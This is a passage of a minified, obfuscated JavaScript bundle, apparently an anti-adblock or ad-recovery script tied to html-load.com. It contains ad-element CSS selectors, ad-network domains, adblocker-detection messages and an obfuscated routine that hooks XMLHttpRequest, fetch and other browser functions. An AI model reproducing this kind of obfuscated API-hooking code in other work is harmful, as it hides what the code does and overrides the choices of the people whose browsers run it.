[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','style','<alpha-value>','startsWith','none|<position>#','arrayBuffer','rlh','matchProperty','\x22inventories\x22','adhesion','xlink:href','selectorList','\x22googMsgType\x22','openx.net','Rule','logs-partners.coupang.com','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','Click','even','hbwrapper.com','baseUrl','custom-ident','basename','ds.uncn.jp','snigel-','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','s0.2mdn.net','admost.com','1605668hwNGjP','head','notificationPermissions\x20signal\x20unexpected\x20behaviour','data:','unsafe|safe','Element_setAttribute','forEachRight','Number\x20sign\x20is\x20not\x20allowed','getCategoryExclusions','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','PerformanceEntry_name','Function','start|center|end|justify','raptive','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','collapse|separate','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','level','unprotect','auto|normal|none','creativeId','url(','width\x20not\x20set\x20properly','https://s.html-load.com','window.parent.parent.apstag.runtime.callCqWrapper','360yield.com','notificationPermissions','https://consent.programme-tv.net','arguments','auto|stable&&both-edges?','margin-left','<number>|<angle>','html','document.head.appendChild,\x20removeChild,\x20childNodes','isNameCharCode','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','middle','searchParams','(function(){','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','cloudfront.net','Unknown\x20node\x20type\x20`','Number','scale','mezzomedia','<combinator>?\x20<complex-selector>','XMLHttpRequest_statusText','cbidsp','_validateMapping','\x0a\x20\x20\x20value:\x20','delim-token','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','import(\x27','cef','<wq-name>','<length>|auto','Invalid\x20base64\x20digit:\x20','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','freestar','AS-ENCODED-VAL','UnicodeRange','XMLHttpRequest','XMLHttpRequest_send','HTMLVideoElement_src','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','HTMLAnchorElement_origin','percentage-token','normal|break-word|anywhere','reverse','crios','https://ssb-global.smartadserver.com/api/bid','content|<\x27width\x27>','getElementsByClassName','/cgi-bin/PelicanC.dll','overflow','is_limited_ads','cookie','admanmedia.com','none|<shadow-t>#','element','/prebid.js','gacraft.jp','pubmatic.com','<\x27top\x27>{1,2}','trim','uBlock\x20Origin','adtelligent.com','https://html-load.com','android','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','light-dark(\x20<color>\x20,\x20<color>\x20)','chrome','getClickUrl','URL','isDelim','cp.edl.co.kr','method','and','<length-percentage>|<flex>|min-content|max-content|auto','Element_removeAttribute','distinctiveProps','types','endsWith','[object\x20Reflect]','linear|radial','normal|sub|super','.setTargetingForGPTAsync','domain\x20switched','getOwnPropertyDescriptor','padding-bottom','lvmax','\x22\x20is\x20a\x20required\x20argument.','Unknown\x20at-rule\x20descriptor','34zXgELq','img_dggnaogcyx5g7dge2a9x2g7yda9d','fullscreen','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>